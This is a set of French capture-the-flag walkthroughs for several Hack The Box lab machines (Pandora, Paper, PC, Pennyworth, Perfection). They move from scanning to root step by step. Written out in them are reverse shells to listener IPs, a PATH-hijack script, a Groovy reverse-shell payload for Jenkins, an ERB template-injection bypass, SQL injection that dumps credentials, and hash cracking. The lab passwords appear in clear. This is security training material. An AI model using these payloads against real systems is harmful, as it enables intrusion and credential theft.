Le binaire est interdit d'accès, on peut contourner cela avec le binaire /usr/bin/at qui peut permettre de changer les droits puisqu'il a le SUID :

```
matt@pandora:/var/www/pandora_pandora_console$ /usr/bin/python3 -c 'import pty; pty.spawn("/bin/bash")'
<bin/python3 -c 'import pty; pty.spawn("/bin/bash")'</pre>
matt@pandora:/var/www/pandora/pandora_console$ echo "/bin/sh <$(tty) >$(tty) 2>$(tty)" | at now; tail -f
/dev/null
<(tty) >$(tty) 2>$(tty)" | at now; tail -f /dev/null
warning: commands will be executed using /bin/sh
job 2 at Sun Jan 26 21:52:00 2025
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c /bin/bash
script /dev/null -c /bin/bash
Script started, file is /dev/null
matt@pandora:/var/www/pandora/pandora_console$ /usr/bin/pandora_backup
/usr/bin/pandora_backup
PandoraFMS Backup Utility
/var/www/pandora/pandora_console/ws.php
Backup successful!
Terminating program!
```

On parvient à lancer le programme, celui permet de créer des backup du système, on tranfert le binaire vers kali afin de l'analyser :

```
strings pandora_backup
/lib64/ld-linux-x86-64.so.2
puts
setreuid
system
getuid
geteuid
__cxa_finalize
__libc_start_main
libc.so.6
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start_
_ITM_registerTMCloneTable
u/UH
[]A A]A^A_
PandoraFMS Backup Utility
Now attempting to backup {\tt PandoraFMS} client
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*
Backup failed!
Check your permissions!
. . .
```

On peut voir que le binaire utilise "tar" et utilise le chemin de l'environnement, on crée un fichier contenant le reverse shell dans le dossier /tmp puis on ajoute l'environnement vers ce dossier, on execute ensuite le binaire pour qu'il execute le fichier "tar" :

```
### Creation du reverse shell dans le fichier tmp
matt@pandora:/tmp$ cat tar
cat tar
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.8/1234 0>&1
matt@pandora:/tmp$ chmod +x tar
chmod +x tar
### Ajout de l'environnement
matt@pandora:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
### Execution du binaire dans le dossier /tmp
matt@pandora:/tmp$ /usr/bin/pandora_backup
/usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
### reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.136] 56770
root@pandora:/tmp#
```

On obtient ainsi l'accès root sur la machine
# Paper

### Reconnaissance

Machine cible Adresse IP : 10.10.11.143

### Scanning

Lancement du scan nmap :

Le scan révèle qu'il y a 3 ports ouverts, le port 22 pour SSH le port 80 pour HTTP et le port 443 pour HTTPS, il s'agit d'un serveur web utilisé par le service Appache sur le système d'exploitation centos. Le nom d'hote du système est office.paper :

```
curl -I http://10.10.11.143
HTTP/1.1 403 Forbidden
Date: Sat, 25 Jan 2025 23:47:35 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9
X-Backend-Server: office.paper
Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT
ETag: "30c0b-5c5c7fdeec240"
Accept-Ranges: bytes
Content-Length: 199691
Content-Type: text/html; charset=UTF-8
```

On ajoute l'hote dans le fichier hosts puis on se rend sur le site, il s'agit d'un site wordpress version 5.2.3

## Exploitation

Avec ces informations on peut chercher une vulnérabilité pour cette version de wordpress, on trouve la CVE-2019-17671, il est possible de découvrir du contenu secret en lançant l'URL suivante : http://office.paper/?static=1&order=desc le post contient une url vers un autre nom d'hote du système qui permet de s'enregistrer :

```
test
Micheal please remove the secret from drafts for gods sake!
Hello employees of Blunder Tiffin,
Due to the orders from higher officials, every employee who were added to this blog is removed and they are migrated
So, I kindly request you all to take your discussions from the public blog to a more private chat system.
-Nick
# Warning for Michael
Michael, you have to stop putting secrets in the drafts. It is a huge security issue and you have to stop doing it.
Threat Level Midnight
A MOTION PICTURE SCREENPLAY,
WRITTEN AND DIRECTED BY
MICHAEL SCOTT
[INT:DAY]
Inside the FBI, Agent Michael Scarn sits with his feet up on his desk. His robotic butler ...Dwigt.
```

# Secret Registration URL of new Employee chat system

http://chat.office.paper/register/8qozr226AhkCHZdyY

- # I am keeping this draft unpublished, as unpublished drafts cannot be accessed by outsiders. I am not that ignorant
- # Also, stop looking at my drafts. Jeez!

Le nouveau nom d'hote chat.paper.office redirige vers un enregistrement pour le service rocket.chat :



On s'inscrit puis on se connecte au serveur rocketchat, on découvre un bot "recyclops" qui permet de lancer des commandes, une description des commandes est décrite dans le chat :

| recyclops Bit 152 PM<br>kellytikescepcakes Helo. I am Recyclops. A bot assigned by Dwight. I will have my revenge on earthlings, but before that, I have to help my Cool friend Dwight to respond to the annoying questions asked by his co-work<br>that he may use his valuable time towell, not interact with his co-workers. | spond to the annoying questions asked by his co-workers, so |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|--|--|
| Most frequently asked questions include:                                                                                                    |                                                             |  |  |
| - What time is it?                                                                                                    |                                                             |  |  |
| - What new files are in your sales directory?                                                                                                    |                                                             |  |  |
| - Why did the salesman crossed the road?                                                                                                    |                                                             |  |  |
| - What's the content of file x in your sales directory? etc.                                                                                                    |                                                             |  |  |
| Please note that I am a beta version and I still have some bugs to be fixed.                                                                                                    |                                                             |  |  |
| How to use me ? :                                                                                                    |                                                             |  |  |
| 1. Small Talk:                                                                                                    |                                                             |  |  |
| You can ask me how dwight's weekend was, or did he watched the game last night etc.                                                                                                    |                                                             |  |  |
| eg: 'recyclops how was your weekend?' or 'recyclops did you watched the game last night?' or 'recyclops what kind of bear is the best?                                                                                                    |                                                             |  |  |
| 2. Joke:                                                                                                    | 99 G :                                                      |  |  |
| You can ask me Why the salesman crossed the road.                                                                                                    |                                                             |  |  |
| eg: 'recyclops why did the salesman crossed the road?'                                                                                                    |                                                             |  |  |
| ←===The following two features are for those boneheads, who still don't know how to use scp. I'm Looking at you Kevin-++===                                                                                                    |                                                             |  |  |
| For security reasons, the access is limited to the Sales folder.                                                                                                    |                                                             |  |  |
| 3. Files:                                                                                                    |                                                             |  |  |
| eg: 'recyclops get me the file test.txt', or 'recyclops could you send me the file src/test.ptp' or just 'recyclops file test.txt'                                                                                                    |                                                             |  |  |
| 4. List                                                                                                    |                                                             |  |  |
| You can ask me to list the files                                                                                                    |                                                             |  |  |
| 5. Time:                                                                                                    |                                                             |  |  |
| You can ask me to what the time is                                                                                                    |                                                             |  |  |
| eg: 'recyclops what time is it?' or just 'recyclops time'                                                                                                    |                                                             |  |  |

On peut lister et afficher le contenu des fichiers et dossiers, on affiche le contenu de la configuration de hublot :

```
cat: /home/dwight/sales/../../../../home/dwight/hubot: Is a directory
Fetching the directory listing of ../../../../home/dwight/hubot
total 500
drwx----- 8 dwight dwight 4096 Sep 16 2021 .
drwx----- 11 dwight dwight 281 Feb 6 2022
-rw-r--r-- 1 dwight dwight 0 Jul 3 2021 \
srwxr-xr-x 1 dwight dwight 0 Jul 3 2021 127.0.0.1:8000
srwxrwxr-x 1 dwight dwight 0 Jul 3 2021 127.0.0.1:8080
drwx--x--x 2 dwight dwight 36 Sep 16 2021 bin
-rw-r--r-- 1 dwight dwight 258 Sep 16 2021 .env
-rwxr-xr-x 1 dwight dwight 2 Jul 3 2021 external-scripts.json
drwx----- 8 dwight dwight 163 Jul 3 2021 .git
-rw-r--r-- 1 dwight dwight 917 Jul 3 2021 .gitignore
-rw-r--r-- 1 dwight dwight 192674 Jan 25 19:22 .hubot.log
-rwxr-xr-x 1 dwight dwight 1068 Jul 3 2021 LICENSE
drwxr-xr-x 89 dwight dwight 4096 Jul 3 2021 node_modules
drwx--x--x 115 dwight dwight 4096 Jul 3 2021 node_modules_bak
-rwxr-xr-x 1 dwight dwight 1062 Sep 16 2021 package.json
-rwxr-xr-x 1 dwight dwight 972 Sep 16 2021 package.json.bak
-rwxr-xr-x 1 dwight dwight 30382 Jul 3 2021 package-lock.json
-rwxr-xr-x 1 dwight dwight 14 Jul 3 2021 Procfile
-rwxr-xr-x 1 dwight dwight 5044 Jul 3 2021 README.md
drwx--x--x 2 dwight dwight 193 Jan 13 2022 scripts
-rwxr-xr-x 1 dwight dwight 100 Jul 3 2021 start_bot.sh
```

```
drwx----- 2 dwight dwight 25 Jul 3 2021 .vscode
-rwxr-xr-x 1 dwight dwight 29951 Jul 3 2021 yarn.lock
Fetching the directory listing of ../../../../home/dwight/hubot/.env
-rw-r--r-- 1 dwight dwight 258 Sep 16 2021 /home/dwight/sales/../../../../../home/dwight/hubot/.env
<!=====Contents of file ../../../../../home/dwight/hubot/.env====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_USERsL=false
export ROCKETCHAT_USESSL=false
export ROCKETCHAT_USESSL=false
export RESPOND_T0_DM=true
export RESPOND_T0_EDITED=true
export PORT=8000
export BIND_ADDRESS=127.0.0.1
<!=====End of file ../../../../home/dwight/hubot/.env====>
```

On peut utiliser ces identifiants pour se connecter en SSH avec les dientifiants dwight:Queenofblad3s!23 :

```
ssh dwight@office.paper
The authenticity of host 'office.paper (10.10.11.143)' can't be established.
ED25519 key fingerprint is SHA256:9utZz963ewD/13oc9IYzRXf6sUEX4xOe/iUaMPTFInQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'office.paper' (ED25519) to the list of known hosts.
dwight@office.paper's password:
Activate the web console with: systemctl enable --now cockpit.socket
Last login: Tue Feb 1 09:14:33 2022 from 10.10.14.23
[dwight@paper ~]$
```

On obtient ainsi accès à la machine avec l'utilisateur dwight

## **Privilege Escalation**

Il nous faut à présent l'accès root sur la machine. On enumere la machine avec linpeas et on identifie la version de sudo sur la machine qui est la version 1.8.29 qui est vulnérable à la CVE-2021-3560 :

```
[dwight@paper ~]$ ./linpeas.sh
...
Vulnerable to CVE-2021-3560
...
```

On télécharge et execute l'exploit https://github.com/swapravo/polkadots :

```
[dwight@paper ~]$ ./polkadots
...
[boris@paper ~]$ whoami
boris
[boris@paper ~]$ sudo bash
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
    #1) Respect the privacy of others.
    #2) Think before you type.
    #3) With great power comes great responsibility.
[sudo] password for boris:
[root@paper boris]# whoami
root
```

On obtient ainsi l'accès root sur la machine

#### $\mathbf{PC}$

#### Reconnaissance

Machine cible Adresse IP : 10.10.11.214

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.10.11.214
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-18 19:47 CET
Nmap scan report for 10.10.11.214
Host is up (0.017s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
50051/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 104.59 seconds
```

Le scan révèle qu'il y a deux ports ouverts le port 22 pour SSH et le port 50051 Après recherche le port 50051 semble etre utilisé pour le protocole grpc. On lance une commande permettant de lister les services sur grpc avec grpcurl https://github.com/fullstorydev/ grpcurl :

```
grpcurl -plaintext 10.10.11.214:50051 list
SimpleApp
grpc.reflection.v1alpha.ServerReflection
```

La réponse du serveur révèle qu'il y a deux services lancés l'un appelé "SimpleApp" l'autre "ServiceReflection" On liste le contenu du service SimpleApp et la description des fonctions :

```
### Liste des fonctions SimpleApp
grpcurl -plaintext 10.10.11.214:50051 list SimpleApp
SimpleApp.LoginUser
SimpleApp.RegisterUser
SimpleApp.getInfo
### Description des fonctions
grpcurl -plaintext 10.10.11.214:50051 describe SimpleApp
SimpleApp is a service:
service SimpleApp {
   rpc LoginUser ( .LoginUserRequest ) returns ( .LoginUserResponse );
   rpc RegisterUser ( .RegisterUserRequest ) returns ( .RegisterUserResponse );
}
```

Il semble y avoir 3 méthodes on peut afficher la description des fonctions on peut lister la fonction LoginUserRequest :

```
grpcurl -plaintext 10.10.11.214:50051 describe LoginUserRequest
LoginUserRequest is a message:
message LoginUserRequest {
  string username = 1;
  string password = 2;
}
```

D'après la réponse du serveur il faut utiliser deux paramètres pour se connecter un nom d'utilisateur et un mot de passe, on vérifie les paramètres de RegisterUserRequest :

```
grpcurl -plaintext 10.10.11.214:50051 describe RegisterUserRequest
RegisterUserRequest is a message:
message RegisterUserRequest {
   string username = 1;
   string password = 2;
}
```

Le paramètres pour s'enregistrer demandent aussi en paramètre un nom d'utilisateur et un mot de passe. Vérifions les paramètres demandés de GetInfoRequest :

```
grpcurl -plaintext 10.10.11.214:50051 describe getInfoRequest
getInfoRequest is a message:
message getInfoRequest {
```

string id = 1;
}

Il est demandé un seul paramètres pour les requetes qui est l'id.

### Exploitation

Acc ces informations on peut tenter de créer un compte utilisateur avec la fonction grpcurl :

```
grpcurl -plaintext -format text -d 'username: "melo", password: "melo"' 10.10.11.214:50051
SimpleApp.RegisterUser
message: "Account created for user melo!"
```

D'après la réponse du serveur utilisateur a été crée, on peut a présent se connecter :

```
grpcurl -plaintext -format text -d 'username: "melo", password: "melo"' 10.10.11.214:50051
SimpleApp.LoginUser
message: "Your id is 348."
```

La connexion est établie d'après la réponse du serveur l'id définit est le 348 on peut utiliser ce compte afin d'envoyer des requete pour obtenir des infos :

```
grpcurl -plaintext -format text -d 'id: "348"' 10.10.11.214:50051 SimpleApp.getInfo
message: "Authorization Error.Missing 'token' header"
```

On obtient une erreur informant qu'il manque l'entete du token, on affiche le token en relançant la commande précédente en affichant la réponse de manière plus verbeuse :

```
grpcurl -plaintext -vv -format text -d 'username: "melo", password: "melo"' 10.10.11.214:50051
SimpleApp.LoginUser
Resolved method descriptor:
rpc LoginUser ( .LoginUserRequest ) returns ( .LoginUserResponse );
Request metadata to send:
(empty)
Response headers received:
content-type: application/grpc
grpc-accept-encoding: identity, deflate, gzip
Estimated response size: 17 bytes
Response contents:
message: "Your id is 880."
Response trailers received:
token:
\texttt{b'eyJ0eXAi0iJKV1QiLCJhbGci0iJIUzI1NiJ9.eyJ1c2VyX21kIjoibWVsbyIsImV4cCI6MTczNzI0MTQ10H0.879oBar3NYNVilcyAUvv}
lyng10RuEkjVQLDVdAvibi0
Sent 1 request and received 1 response
Timing Data: 320.060511ms
  Dial: 31.255283ms
    BlockingDial: 31.247539ms
  InvokeRPC: 211.993082ms
```

Cette fois on obtient l'id avec le token on peut l'utiliser pour afficher plus d'informations :

```
grpcurl -plaintext -format text -H
'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUZI1NiJ9.eyJ1c2VyX2lkIjoibWVsbyIsImV4cCI6MTczNzIOMTQ10H0.879oBar3NYNVilc
yAUvvlyng10RuEkjVQLDVdAvibi0' -d 'id: "880"' 10.10.11.214:50051 SimpleApp.getInfo
message: "Will update soon."
```

La réponse du serveur indique un message indiquant des mis à jour prochainement. On peut exploiter cela en tentant de lancer une injection SQL :

```
grpcurl -plaintext -format text -H
'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUZI1NiJ9.eyJ1c2VyX21kIjoibWVsbyIsImV4cCI6MTczNzIOMTQ10H0.879oBar3NYNVilc
yAUvvlyng10RuEkjVQLDVdAvibi0' -d 'id: "880 OR 1=1"' 10.10.11.214:50051 SimpleApp.getInfo
message: "The admin is working hard to fix the issues."
```

L'injection SQL semble avoir fonctionné, on essaie d'identifier le nombre de colonne présente :

```
grpcurl -plaintext -format text -H 'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWVsbyIsImV4cCI6MTczMmessage: "1"
```

Il semble y avoir 1 colonne on peut essayer d'identifier la version de la base de données :

```
grpcurl -plaintext -format text -H
'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWVsbyIsImV4cCI6MTczNzIOMTQ10H0.879oBar3NYNVilc
yAUvvlyng10RuEkjVQLDVdAvibi0' -d 'id: "880 UNION SELECT sqlite_version()--"' 10.10.11.214:50051
SimpleApp.getInfo
message: "3.31.1"
```

On obtient pour réponse du serveur Version 3.31.1, on peut à présent tenter d'extraire le nom des tables de la base de données :

```
grpcurl -plaintext -format text -H
'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUZI1NiJ9.eyJ1c2VyX2lkIjoibWVsbyIsImV4cCI6MTczNzIOMTQ10H0.879oBar3NYNVilc
yAUvvlyng10RuEkjVQLDVdAvibi0' -d 'id: "880 UNION SELECT name FROM sqlite_master WHERE type=\"table\";-- -"'
10.10.11.214:50051 SimpleApp.getInfo
message: "accounts"
```

Le serveur indique qu'il y a une table nommé "accounts" on peut afficher son contenu avec la commande suivante :

```
grpcurl -plaintext -format text -H
'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoibWVsbyIsImV4cCI6MTczNzIOMTQ10H0.879oBar3NYNVilc
yAUvvlyng10RuEkjVQLDVdAvibi0' -d 'id: "880 UNION SELECT GROUP_CONCAT(name, \",\") FROM
pragma_table_info(\"accounts\");-- -"' 10.10.11.214:50051 SimpleApp.getInfo
message: "username,password"
```

On obtient les noms des colonnes username et password, on peut extraire le contnu des colonnes avec la commande :

```
grpcurl -plaintext -format text -H
'token:eyJ0eXAiOiJKV1QiLCJhbGciOiJIUZI1NiJ9.eyJ1c2VyX2lkIjoibWVsbyIsImV4cCI6MTczNzIOMTQ10H0.879oBar3NYNVilcy
AUvvlyng10RuEkjVQLDVdAvibi0' -d 'id: "880 UNION SELECT GROUP_CONCAT(username || password) FROM accounts;--
-"' 10.10.11.214:50051 SimpleApp.getInfo
message: "adminadmin,sauHereIsYourPassWord1431"
```

On obtient les identifiants et mot de passe : sau:HereIsYourPassWord1431 on peut utiliser ces identifiants afin de se connecter en SSH :

```
ssh sau@10.10.11.214
sau@10.10.11.214's password:
Last login: Mon May 15 09:00:44 2023 from 10.10.14.19
sau@pc:~$
```

On obtient ainsi accès à la machine avec l'utilisateur sau

### **Privilege Escalation**

Il nous faut à présent l'accès root. On commence par enumérer les ports ouverts sur la machine :

| sauepc:~\$ ss -tipn |        |        |              |         |  |
|---------------------|--------|--------|--------------|---------|--|
| State               | Recv-Q | Send-G | 1            | Local   |  |
| Address:Port        |        | Peer   | Address:Port | Process |  |
| LISTEN              | 0      | 4096   |              |         |  |
| 127.0.0.53%10:53    |        |        | 0.0.0:*      |         |  |
| LISTEN              | 0      | 128    |              |         |  |
| 0.0.0.22            |        |        | 0.0.0.0:*    |         |  |
| LISTEN              | 0      | 5      |              |         |  |
| 127.0.0.1:8000      |        |        | 0.0.0.0:*    |         |  |
| LISTEN              | 0      | 128    |              |         |  |
| 0.0.0.0:9666        |        |        | 0.0.0.0:*    |         |  |
| LISTEN              | 0      | 128    |              |         |  |
| [::]:22             |        |        | [::]:*       |         |  |
| LISTEN              | 0      | 4096   |              |         |  |
| *:50051             |        |        | *:*          |         |  |
|                     |        |        |              |         |  |

On découvre qu'il y a les ports 8000 et 9666 ouverts sur la machine, on peut lancer un port forwarding vers kali avec SSH afin d'y accéder :

```
ssh -f -N -L 8000:127.0.0.1:8000 -L 9666:127.0.0.1:9666 sau@10.10.11.214
```

On peut accéder au service depuis kali. En lançant l'adresse avec le port sur le navigateur on obtient le nom du service pyload lancé sur la machine, on peut afficher sa version et l'utilisateur avec lequel il est lancé :

```
sau@pc:~$ ps aux | grep pyload
root 1044 0.0 1.7 1225608 71364 ? Ssl 18:46 0:06 /usr/bin/python3 /usr/local/bin/pyload
sau 1770 0.0 0.0 8160 2564 pts/0 S+ 20:48 0:00 grep --color=auto pyload
sau@pc:~$ pyload --version
pyLoad 0.5.0
```

En recherchant une vulnérabilité sur cette version on découvre la CVE-2023-0297 dans la quel il est possible d'exploiter le service avec un remote code execution. On enregistre tout d'abord un reverse shell dans le dossier /tmp/pwn.py puis on lance l'exploit, on obtient ainsi un reverse shell sur le port d'écoute :

```
### Script contenant le reverse shell dans le dossier /tmp/pwn.py
import os
os.system("bash -c '/bin/sh -i >& /dev/tcp/10.10.16.7/1234 0>&1'")
### Lancement de l'exploit
curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.syssau@pc:~$ curl -sau@pc:~$ curl -i -s -k -X $'POST' -
### Reception du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.214] 39208
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
```

On obtient ainsi l'accès root sur la machine

# Pennyworth

## Reconnaissance

Machine cible Adresse IP : 10.129.141.161

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -sV 10.129.141.161
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-08 06:01 CET
Nmap scan report for 10.129.141.161
Host is up (0.029s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
8080/tcp open http Jetty 9.4.39.v20210325
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.09 seconds
```

Il semble y avoir le service Jetty qui soit ouvert au port 8080 la version est 9.4.39.v20210325 Lorsque l'on sur l'adresse au port 8080 sur le navigateur on voit affiché une page de connexion vers le service Jenkins.

# Vulnerability Assessment

Si l'on lance un affichage de l'entête on peut obtenir la version exacte de Jenkins :

```
curl -I http://10.129.141.161:8080/login?from=%2F
HTTP/1.1 200 OK
Date: Sun, 08 Dec 2024 05:04:02 GMT
X-Content-Type-Options: nosniff
Content-Type: text/html;charset=utf-8
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache, no-store, must-revalidate
X-Hudson: 1.395
X-Jenkins: 2.289.1
X-Jenkins-Session: 8a74f615
X-Frame-Options: sameorigin
X-Instance-Identity:
MIIBIjANBgkqhkiG9w0BAQEFAA0CAQ8AMIIBCgKCAQEAt6yfBqYw59Y1rTuzQJ5ZyTeAcsf+RglW+UWpM64LsFmLeVsdmMdCQi
wr1dFKClr0GowikYde5q2s+m5on70kuyrNUx0ng1Qcy/T/QgrPfc6DPLE/FcnJzh7T5v/77s8ViC+k6LVFGfBcQ87KS868dayS
7 yq UDy RJa/ur 31 H8 Brs j WGY se 81 t 5 UHBmY kv SNPhf7 GpYr IMCOR5 krsyer H316 M+Sm/gkCh2y PQva Wm8S6 Pv j j 2Z dr TW4 Tv eHD Stranger Stranger Strange
8VJ9i8m/22o4XDFdOTRfZz+111w5InVsb16m/HCD1KY8VtDxTI45MXxIilb6NfNf5ge9/geEZLhmFjLoutodF4W8dMywIDAQAB
Set-Cookie: JSESSIONID.b36f9c22=node09v15qlq1qlr0az5o5ufcedhp8.node0; Path=/; HttpOnly
Content-Length: 2038
Server: Jetty(9.4.39.v20210325)
```

La version de Jenkins est 2.289.1

# Exploitation

Lorsque essaye d'utilisant les identifiants : root:password on accède au dashboard. On peut injecter du code dans la groovy console. Nous allons lancer un Reverse Shell avec Netcat, pour cela on commence par lancer le listener Netcat :

```
$ nc -lvnp 1234
```

Puis on execute le code suivant trouvé sur cette url : https://github.com/gquere/pwn\_jenkins dans la Groovy Console :

```
String host="10.10.14.18";
int port=1234;
String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream
po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed())
{while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)
po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch
(Exception e){};p.destroy();s.close();
```

Cela permet la réception d'un Shell Bash :

cd /root ls flag.txt snap cat flag.txt 9cdfb439c7876e703e307864c9167a15

### Perfection

### Reconnaissance

Machine cible Adresse IP : 10.10.11.253

### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sV 10.10.11.253
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-13 17:57 CET
Nmap scan report for 10.10.11.253
Host is up (0.024s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.92 seconds
```

Il semble y avoir 2 ports ouvert le port 80 pour un serveur web et 22 pour SSH version 8.9p1 le site web est un site de claculateur de classe en fonction du poid corporel. Wappalizer indique que le site est conçu avec du langage ruby et la librairie Webrick 1.7.0. La page weighted-grade permet de préciser le poid pour calculer le grade, on peut ajouter des charactères alphabétique dans le champs "Category".

## Vulnerability Assessment

On peut tenter à partir de ces informations de lancer du code malveillant avec des requetes burpsuite, on essaye d'ajouter des charatère spéciaux qui sont interprétable par le framework ruby ERB mis en place sur le serveur :

```
### Requete <%= %>
category1=<%25%3d+%25>test&grade1=20&weight1=20&category2=20&grade2=20&weight2=20&category3=20&grade3
=20&weight3=20&category4=20&grade4=20&weight4=20&category5=20&grade5=20&weight5=20
```

```
### Réponse de requete
</form>Malicious input blocked</div>
```

La reponse de requete indique que le code executé à été bloqué, nous allons à présent tenter de contourner cela en ajoutant les charactères : %a0 et en lançant une commande "sleep" dans le langage ruby pour tester si l'injection fonctionne :

```
category1=test%0a<%25%3d+I0.popen("sleep+10").readlines()+
%25>&grade1=20&weight1=20&category2=20&grade2=20&weight2=20&category3=20&grade3=20&weight3=20&category4=20
&grade4=20&weight4=20&category5=20&grade5=20&weight5=20
```

La réponse de la requete à pris 10 secondes ce qui indique que l'injection à fonctionné, on peut à présent lancer un reverse shell vers la machine :

```
### Requete lancé
category1=test%0a<%25%3d+I0.popen("bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.4/1234+0>%261'").readlines()+
%25>&grade1=20&weight1=20&category2=20&grade2=20&weight2=20&category3=20&grade3=20&weight3=20&category4=20&grade
4=20&weight4=20&category5=20&grade5=20&weight5=20
### Reception du reverse Shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.11.253] 37960
bash: cannot set terminal process group (1003): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$
```

On obtient l'accès à la machine avec utilisateur susan

# **Privilege Escalation**

Il nous faut à présent l'accès root. En enumérant les permission de l'utilisateur on découvre que l'utilisateur susan fait partit du groupe sudo, on trouve aussi un mail :

```
susan@perfection:-$ id
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:-$ cat /var/mail/susan
cat /var/mail/susan
Due to our transition to Jupiter Grades because of the PupilPath data breach, I thought we should also migrate our of
in our class) to the new platform. I also suggest a new password specification, to make things easier for everyone.
{firstname}_{firstname backwards}_{randomly generated integer between 1 and 1,000,000,000}
Note that all letters of the first name should be convered into lowercase.
Please hit me with updates on the migration when you can. I am currently registering our university with the platfor
- Tina, your delightful student
```

A partir du mail on apprend que le format des mots de passe est prénom\_prénom\_hash généré entre 1 et 1 000 000

On découvre de plus un fichier migration :

```
susan@perfection:~$ ls -la Migration/
ls -la Migration/
total 16
drwxr-xr-x 2 root root 4096 Oct 27 2023 .
drwxr-xr-- 7 susan susan 4096 Feb 26 2024 ..
-rw-r--r-- 1 root root 8192 May 14 2023 pupilpath_credentials.db
susan@perfection:~$ cd Migration
cd Migration
susan@perfection:~/Migration$ file pupilpath_credentials.db
file pupilpath_credentials.db
pupilpath_credentials.db: SQLite 3.x database, last written using SQLite version 3037002, file counter 6, database pupilpath_credentials.db
```

Le fichier est une base de donnée SQL, on se connecte donc en SQL3 à la base de donnée et extrait les données des tables :

```
susan@perfection:-/Migration$ sqlite3 pupilpath_credentials.db
sqlite3 pupilpath_credentials.db
SQLite version 3.37.2 2022-01-06 13:25:41
Enter ".help" for usage hints.
sqlite> .tables
.tables
users
sqlite> select * from users;
select * from users;
1|Susan Miller|abeb6f8eb5722b8ca3b45f6f72a0cf17c7028d62a15a30199347d9d74f39023f
2|Tina Smith|dd560928c97354e3c22972554c81901b74ad1b35f726a11654b78cd6fd8cec57
3|Harry Tyler|d33a689526d49d32a01986ef5a1a3d2afc0aaee48978f06139779904af7a6393
4|David Lawrence|ff7aedd2f4512ee1848a3e18f86c4450c1c76f5c6e27cd8b0dc05557b344b87a
5|Stephen Locke|154a38b253b4e08cba818ff65eb4413f20518655950b9a39964c18d7737d9bb8
sqlite>
```

Les tables contiennent des hash que l'on va décrypter avec Hashcat, les hash sont chiffrés avec l'algorythme SHA-256, de plus comme découvert auparavant les mot de passes sont cryptés en un format particulier on commence donc par ajouter le début du mot de passe dans un fichier puis on lance le décryptage avec hashcat en indiquant les 9 charactère digitaux à décrypter avec "?d":

```
### Création du fichier de début de mot de passe
echo "susan_nasus_" > wl
### Crackage du mot de passe
hashcat -m 1400 -a 6 idhashes.hash wl ?d?d?d?d?d?d?d?d?d?d?d -O
hashcat (v6.2.6) starting
* Device #1: WARNING! Kernel exec timeout is not disabled.
             This may cause "CL_OUT_OF_RESOURCES" or related errors.
             To disable the timeout, see: https://hashcat.net/q/timeoutpatch
* Device #2: WARNING! Kernel exec timeout is not disabled.
